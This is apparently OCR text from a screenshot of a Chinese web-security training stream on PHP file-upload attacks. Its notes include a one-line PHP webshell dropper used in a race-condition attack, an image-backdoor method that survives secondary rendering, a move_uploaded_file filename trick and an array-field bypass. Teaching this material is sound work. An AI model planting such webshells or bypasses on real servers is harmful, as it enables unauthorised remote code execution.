 您正在共享屏幕
第47天：WE
74:28
IP...
正在讲话: 小迪安全
第47天：WEB攻防-PHP应用&文件上传&函数缺陷&条...
28
分享
插入
正文
Monaco
五号
52 10、逻辑不严-条件竞争
53 <?php fputs(fopen('xiao.php','w'),'<?php
eval($_REQUEST[1]);?>');?>
54 上传不断发包
55 请求不断发包
56
57 11、二次渲染
58 先搞个正常图片，上传导出渲染后的图片
59 对比保留部分，在保留部分添加后门代码
60 最后利用提示的文件包含执行图片后门代码
61
62 11、函数缺陷
63 move_uploaded_file 1.php/.
64
65 12、代码审计-数组绕过
66 -----------------------------174283082921961
67 Content-Disposition: form-data; name="save_name[0]"
68
聊天
我饿了
花敬
阿巴阿巴
帅
理解了
帅
哈哈
发送至: 所有人
发送(S)
目录
1300 个字
150%
中
21:27
2023-06-03